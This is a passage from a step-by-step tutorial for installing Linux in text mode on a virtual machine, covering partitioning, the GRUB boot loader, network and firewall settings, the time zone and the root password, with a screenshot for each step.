

14. Select the *Language* of your choice. Press the **Enter** key.



15. Select the *Keyboard* of your choice. Press the **Enter** key.



16. Select the mouse you are currently using on the host computer. Press the **Tab** key until **Emulate 3 Buttons?** is highlighted. Press the **Spacebar** to select, then press the **Tab** key until **OK** is highlighted. Press the **Enter** key.



17. Select *Workstation* as the installation type. Press the **Tab** key until **OK** is highlighted. Press the **Enter** key.



18. Accept the default of *Autopartition*. Press the **Enter** key on *Autopartition*.



19. You may receive a warning that reads "device sda being unreadable." Remember as far as the host computer is concerned the virtual machine is completely separate from the host machine. Therefore, you are working with a completely "new" virtual hard drive. Press the **Enter** key to continue.



20. Accept the default to have Linux perform *Automatic Partitioning* to the new virtual hard drive. Press the **Tab** key until **OK** is highlighted. Press the **Enter** key.



21. Press the **Tab** key to highlight the **Yes** button. Press the **Enter** key to remove all Linux partitions.



22. Accept the default *Use GRUB Boot Loader*. Press the **Tab** key to highlight the **OK** button. Press the **Enter** key.



23. On the Boot Loader special options screen, press the **Tab** key to highlight the **OK** button. Press the **Enter** key.



- 24. Leave the Boot Loader Password blank for this installation. Press the **Tab** key to highlight the **OK** key. Press the **Enter** key.
- **\*Note:** If you decide to use a *Boot Loader Password*, remember that all of Linux is *case sensitive*.



25. On the default Boot Partition screen, press the **Tab** key to highlight the **OK** button. Press the **Enter** key.



26. On the Boot Loader install location screen, press the **Tab** key to highlight the **OK** button. Press the **Enter** key.



27. On the **Network Configuration for eth0** screen you will need to decide whether to assign a static IP address or obtain an IP from a DHCP source. In this example, I left the default of *dhcp*. Press the **Tab** key to highlight the **OK** button. Press the **Enter** key.



28. On the **Firewall Configuration** screen, press the **Tab** key to highlight *No Firewall*. Press the **Tab** key to highlight the **OK** button. Press the **Enter** key on **OK**.



29. On the **Language Support** screen, press the **Tab** key to select any additional languages you need support for. Press the **Enter** key to highlight the additional languages. Press the **Tab** key to highlight the **OK** button. Press the **Enter** key.



30. On the **Time Zone Selection** screen, press the **Tab** key and by using the **ARROW** or **PAGE UP/PAGE DOWN** keys locate the appropriate Time Zone for your installation. Once the correct Time Zone has been located press the **Tab** key to highlight the **OK** key. Press the **Enter** key.



31. On the **Root Password** screen, enter a root *Password* (minimum of 6 characters), press the **Tab** key and reenter the same password. Press the **Tab** key to highlight the **OK** button. Press the **Enter** key.

**\*Note:** Remember that all of Linux is *case sensitive*.



- 32. On the **Add User** screen, press the **Tab** key to highlight the **OK** button. Press the **Enter** button.
- **\*Note:** Users can be added here but it is a personal preference to add them after the installation is complete. Remember that all of Linux is *case sensitive*.



33. On the **Workstation Defaults** screen, press the **Tab** key until the **OK** button is highlighted. Press the **Enter** key.



34. On the **Installation to begin** screen, press the **Tab** key to highlight the **OK** button. Press the **Enter** key.

